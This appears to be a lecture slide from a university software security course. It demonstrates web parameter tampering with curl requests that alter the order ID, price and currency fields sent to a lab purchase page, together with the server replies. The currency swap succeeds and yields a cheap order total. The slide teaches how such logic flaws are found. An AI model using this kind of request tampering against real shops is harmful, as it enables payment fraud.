 Hacking
• What happens when we manipulate the values?
• What could oid stand for?
– curl -b PHPSESSID=n7591kbbse8rug4dfn019skv05 -F oid=1 -F
price=2500 -F cur=usd
http://192.168.84.167/code/purchase.php
– FAIL, not your order!
• What does price stand for?
– curl -b PHPSESSID=n7591kbbse8rug4dfn019skv05 -F oid=5929 -
F price=1 -F cur=usd
http://192.168.84.167/code/purchase.php
– FAIL, not the correct price!
• What does cur stand for?
– curl -b PHPSESSID=n7591kbbse8rug4dfn019skv05 -F oid=5929 -
F price=2500 -F cur=huf
http://192.168.84.167/code/purchase.php
– Purchase successful, your final order total is 2,500 huf
charged to your CC XXXXXXXXXXXX1408
Adam Doupé, Software Security
ASU